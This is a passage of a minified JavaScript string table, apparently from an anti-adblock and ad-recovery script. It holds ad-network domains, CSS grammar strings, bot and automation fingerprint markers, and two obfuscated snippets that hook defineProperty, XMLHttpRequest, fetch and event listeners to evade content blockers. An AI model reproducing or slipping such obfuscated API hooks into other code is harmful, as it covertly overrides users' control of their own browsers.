https://github.com/csstree/csstree/issues)","--\x3e","ddg/","okNetworkStatusCodes","ariaLabel","none|<shadow>#","Zm1qeA==","[data-ad-client]","event",".workers.dev","protocol","_ads","umogames.com","4dex.io","sent","pseudo","forceBraces","sync.search.spotxchange.com","onmozfullscreenchange","setSourceContent","none|auto|[<string> <string>]+","#adshield","syntaxStack","getAdUnitPath","skipValidation","high","prevUntil","tan( <calc-sum> )","<number>|<dimension>|<ident>|<ratio>","` should not contain a prelude","gpt_limited","pubmatic.com","stats.wp.com","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","every","cancelIdleCallback","Combinator is expected","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","lookupOffsetNonSC","nn_","media.net","defer","adthrive","mediaText","none|[fill|fill-opacity|stroke|stroke-opacity]#","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","saturate( <number-percentage> )","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'margin-top'>","openx.net","args","infinityfree.com","img_",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"ghi","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","cefsharp","__$webdriverAsyncExecutor","v4ac1eiZr0",'div[aria-label="Ads"]',"walkContext","Unexpected input","<bg-position>#","trident","DOMContentLoaded","action","bliink.io","hash-token","matchAtruleDescriptor","opacity(0)","read-only|read-write|read-write-plaintext-only","<blend-mode>|plus-lighter","Not a Declaration node","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","smartyads.com","/ssvast_track/v2","Neither `enter` nor `leave` walker handler is set or both aren't a function","_parent","toArray","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","selenium","mustIncludeStrings","whitespace-token","custom-ident","permissions","33across.com","data-ignore","includeHosts","strict","http:","denied","HTMLAnchorElement_hash","outerHeight","Failed to load profile: ","layer( <layer-name> )","addProperty_","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","documentElement","() => version","webdriver","matcher","firstCharOffset","right","cs.lkqd.net","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","iterator","dable-tdn","mediaType","/cdn/adx/open/integration.html","<length-percentage>|<flex>|min-content|max-content|auto","[[<integer>|infinite]{2}]#|auto","Exception occurred in hooked property ","out_of_page","contrast( [<number-percentage>] )","prepend","root|nearest|self","unprotect","Number sign is not allowed","crios","webcontentassessor.com","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","987918drlTmz","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","HTMLElement_dataset","removeItem","luminance|alpha","<'margin-block-start'>","window.external.toString is not a function","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<time>|none|x-weak|weak|medium|strong|x-strong","border-box|content-box|margin-box|padding-box","contentDocument","split","[proportional-nums|tabular-nums]","Counter","<'margin-inline-start'>","as_window_id","dispatchEvent","</div>","atmedia.hu","id5-sync.com","HTMLAnchorElement","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","setRequestHeader","psts","replaceSync","<mask-layer>#","lookupTypeNonSC","string-token","gpt-adpushup","HTMLAnchorElement_hostname","rotateZ( [<angle>|<zero>] )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","this.postMessage(...arguments)","click","[object Date]","querySelector","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","adsappier.com","setPrototypeOf","hasOwnProperty","isArray","thatgossip.com","sort","sidead","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","['~'|'|'|'^'|'$'|'*']? '='","https://btlr.sharethrough.com/universal/v1","cnlwYQ==","BotDetector.detect can't be called before BotDetector.collect","Blocked slot define: [","[first|last]? baseline","91d63f52","reserved2Input","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","samesite","<single-animation-play-state>#","programme.tv","auto|after","HTMLAnchorElement_ping","Condition is expected","ApplePayError","[clip|ellipsis|<string>]{1,2}","throwError","alert","givt_detected","<'border-top-color'>{1,2}","CSSStyleSheet_replaceSync","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","getProperty","[<length-percentage>|auto]{1,2}|cover|contain","normal|<string>","-ad","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","WebGLRenderingContext.getParameter is not a function","( <declaration> )","XMLHttpRequest_responseText","urlRegexes","direction","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[auto|reverse]||<angle>","location","js-tag.zemanta.com","samsungbrowser","onorientationchange","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","at-keyword-token","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","y.one.impact-ad.jp","createItem","gpt-geniee","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<ns-prefix>? <ident-token>","getLastListNode","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","cpmstar.com","cdn.iubenda.com",'" is expected',"ar-v1","href","applySourceMap","ancestorOrigins","start|center|end|baseline|stretch","https://07c225f3.online","matchStack","https://consent.newcastleworld.com","first","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","elapsed_time_ms","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","createList","<'max-inline-size'>","<symbol>","Blocked ","addIframeVisibilityCheckHandler","ad\\.doubleclick\\.net|static\\.dable\\.io","none|<length>","__webdriver_unwrapped","DocumentFragment","ad_","toStringTag","translateZ( <length> )","max( <calc-sum># )","onWhiteSpace","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","about:","HTMLStyleElement","Terminate - not apply","supplierId","enliple","googletagmanager.com","cultureg","__nightmare","excludeHosts","selector( <complex-selector> )","systemLanguage","20030107","https://fb2.html-load.com","<length-percentage>|min-content|max-content|auto","as-check-script-blocked","auto|thin|none","scale( [<number>|<percentage>]#{1,2} )","auto|<integer>{1,3}","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","MSG_ACK","gpt-adapex","getBidResponses","driver","match.rundsp.com","options","newcastleworld.com","TopLevelCss","/cgi-bin/PelicanC.dll","document","consents","omid_message_method","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","[data-ad-name]",".umogames.com","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","https://aax.amazon-adsystem.com/e/dtb/bid","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","[<length>|<number>]{1,4}","tokenize","clamp( <calc-sum>#{3} )","auto||<ratio>","brightness( <number-percentage> )","adnxs.com","hostname","[native code]","<'flex-basis'>","iu_parts","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","static-cdn.spot.im","sizes","northantstelegraph.co.uk","cbidsp","[<box>|border|padding|content|text]#","opacity( [<number-percentage>] )","modifier","rcap","<media-in-parens> [or <media-in-parens>]+","onetag-sys.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","<'padding-left'>","clearTimeout","d15kdpgjg3unno.cloudfront.net","splitCookiesString","<supports-decl>|<supports-selector-fn>","ats.rlcdn.com","break-walk","about:blank","getStorageUpdates","calc( <calc-sum> )","__hooked_preframe","ima://","Function","http://","parseSourceMapInput","wrap|none","numeric-only|allow-keywords","recoverAds","listenerId","<percentage>|<length>|<number>","compareByOriginalPositions","auto|<time>","rhombusads.com","2mdn.net","none|both|horizontal|vertical|block|inline","tokenEnd","releaseCursor","dvmin","as_handler_set","[block|inline|x|y]#","` for ","label","column","interstitial","<html><head></head><body></body></html>","HTMLVideoElement","</a></span>","FeatureRange","isChannelConnected","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","<url>","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","anonymised.io","PerformanceResourceTiming_encodedBodySize","sn_ad_label_","is_blocking_ads","isBrave",", width: ","<media-not>|<media-and>|<media-in-parens>","Node_insertBefore","orbidder.otto.de","c3ZtbQ==","/report","char must be length 1","WebGLRenderingContext is null","urlRegex","startColumn","skewY( [<angle>|<zero>] )","pointer-events","[none|<dashed-ident>]#","cdn-exchange.toastoven.net","tcloaded","Element_hasAttribute","Analytics.event(","Terminate - no active auto recovery","as_skip","Value","https:","https://css-load.com","tail","webdriverio","<ident> ['.' <ident>]*","<'border-top-color'>","Name is expected","getSlots","rem( <calc-sum> , <calc-sum> )","doubleclick.net","Selector is expected","limit_memory_filter","computed","Parse error: ","setTimeout","<'max-width'>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","setItem","analytics","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","decodeId",'link[rel="stylesheet"][href*="',"HTMLFormElement","_Selenium_IDE_Recorder","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Exception occurred in proxy property set ","vmax","none|text|all|-moz-none","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","ins.adsbygoogle","always|[anchors-valid||anchors-visible||no-overflow]","replaceScriptElementAsync","isUnregistered","GeneralEnclosed","Worker","row|row-reverse|column|column-reverse","rch","rightComparison","im-apps.net","dvh","<media-not>|<media-and>|<media-or>|<media-in-parens>","HTMLAnchorElement_protocol","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","responseURL","src","getElementById","(\\s|>)","errorTrace signal unexpected behaviour","!boolean-group","readable","SECSSOBrowserChrome","ADM (","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","gpt_slot_rendered_time","[AdBlockDetector] Request adblock detected. ","[lining-nums|oldstyle-nums]","<calc-value> ['*' <calc-value>|'/' <number>]*","domcontentloaded","getEntriesByType","pageview","cqb","domain switch: ignore","output","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","clientWidth","boolean-expr","as-tester-handler-added","<transition-behavior-value>#","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","EOF-token","Symbol","[<geometry-box>|no-clip]#","normal|compact","__prehooked","statusText","//# sourceURL=mediation.js","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","SelectorList","isFirefox","parseFromString","meta","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","appendChild","[common-ligatures|no-common-ligatures]","; Priority=High","default|none","browserLanguage","left","<counter-style-name>","<'caret-color'>||<'caret-shape'>","all","<family-name>","<'border-bottom-left-radius'>","sdk_version","dggn","https://s.html-load.com","findLast","stopPropagation","privacymanager.io","ACK_VISIBLE","[stretch|repeat|round|space]{1,2}","loader","safari","substring","getSizes","Dimension","match","static.doubleclick.net","frameId","path( [<fill-rule> ,]? <string> )","Invalid protect url prefix: ","trackad.cz","<'border-top-style'>","repeat|no-repeat|space|round","onerror","cWJ1dw==","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","www.google.com","JSON","__gads=ID=","LayerList","backgroundImage","isEncodedUrl","prebid","turn","connectid.analytics.yahoo.com","tb|rl|bt|lr","item doesn't belong to list","getArg","toUpperCase"," > ","country","as_apply","gemius.pl",'<div class="CAN_content">',"adv-space","auto|balance|stable|pretty","originalHostname","https://html-load.com","abs","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<empty string>","terms","adUnitPath","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","https://html-load.cc","thebrighttag.com","constructor","adClosed","upload","offset","features","https://consent.up.welt.de","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","edge","mmctsvc.com","https://consent.manchesterworld.uk","blob:","marphezis.com","redirect","ssmas","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","dmtkcw==","normal|[light|dark|<custom-ident>]+&&only?","pbjsList","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","window.top._df.t","bot","createDescriptor","scroll( [<axis>||<scroller>]? )","cmVzZXJ2ZWQx","cssTargetRegex","as-revalidator","remove","Hash","linear|radial","step-start|step-end|steps( <integer> [, <step-position>]? )","getPrototypeOf","https://cdn.privacy-mgmt.com","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ladsp.com","<'align-self'>|anchor-center","/getconfig/sodar","mimeTypesConsistent","c.appier.net","vmin","params","admiral","browsiprod.com","HTMLElement_style","https://mp.4dex.io/prebid","<'opacity'>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","dotted|solid|space|<string>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","_WEBDRIVER_ELEM_CACHE","alpha|luminance|match-source","<attachment>#","url","sharethrough.com","units","readSequence","isInRootIframe","hadron.ad.gt","nearest|up|down|to-zero","[( <scope-start> )]? [to ( <scope-end> )]?","btoa","\x3c!--","computerbild.de","noktacom.rtb.monetixads.com","adv-","data-meta",".constructor","sp_message_","<noscript>","window.top.confiant.services().onASTAdLoad","setAttribute","initInventoryFrame","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<feature-value-block>+","?as-revalidator=","podname.com","defineProperty","getWindowId","token","9396jfkfQM","BotdError","getConsentMetadata","idRegex","getVersion","/npm-monitoring","firefox_etp_enabled","checkStructure",'[id*="',"inmobi.com","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","CSSStyleSheet","webkitPersistentStorage","auto|avoid","none|<image>|<mask-source>","ay.delivery","normal|<feature-tag-value>#","ad.doorigo.co.kr","<'min-block-size'>",".start","none|left|right|both|inline-start|inline-end","welt.de","Failed to detect bot: botd timeout","endpoint","true","originalPositionFor","getComputedStyle","print","TypeSelector","removeAttribute","forEachToken","do69ll745l27z.cloudfront.net","<font-weight-absolute>|bolder|lighter","[object Reflect]","isVisibleElement","SyntaxMatchError","https://static.dable.io/dist/plugin.min.js","aXRoYw==","bidder","create","xyz|xyz-d50|xyz-d65","IdSelector","<'border-top-width'>","[csstree-match] BREAK after ","none|<string>+","Unknown context `",'":", ',"ar-yahoo-v1","[AdShield API] cmd execution error:","getClickUrl","__lastWatirConfirm","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","lastIndexOf","protectedHeader","childNodes","<'text-wrap-mode'>||<'text-wrap-style'>","; HttpOnly","postmedia.digital","<ident>|<function-token> <any-value> )","exec","Terminate - non-auto-recovery","ccgateway.net","butt|round|square","Terminate - not active","selectors","str","charCode","XMLHttpRequest_response","maxAge","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","DocumentFragment_querySelectorAll","none|all|[digits <integer>?]","ads.linkedin.com","Terminate - bot detected","<grid-line>","spawn","HTMLIFrameElement_name","flags","Window_fetchLater","limit","mediatradecraft.com","sepia( <number-percentage> )","random","Hyphen minus","top|bottom|block-start|block-end|inline-start|inline-end","adform.net","onlyForAsTest","hsl|hwb|lch|oklch","balance","<div","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","no purpose 1 consent","dogdrip.net","encodedBodySize","none|strict|content|[[size||inline-size]||layout||style||paint]","[Profile Handler]","none|<filter-function-list>|<-ms-filter-function-list>","scaleY( [<number>|<percentage>] )","[<image>|<string>] [<resolution>||type( <string> )]","Invalid protect url: ","break","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","aswift",".setPAAPIConfigForGPT","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","<number-percentage>{1,4} fill?","clickiocdn.com","immediate","HTMLVideoElement_src","<html","Unknown node type `","gcprivacy.com","adwallpaper","getAttributeNames","botKind","[<box>|border|padding|content]#",'Delim "',"SharedWorker","auto|start|end|left|right|center|justify","cust_params","cssText","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","HTMLAnchorElement_origin","adjacket","iionads.com","HTMLAnchorElement_attributionSrc","Failed to 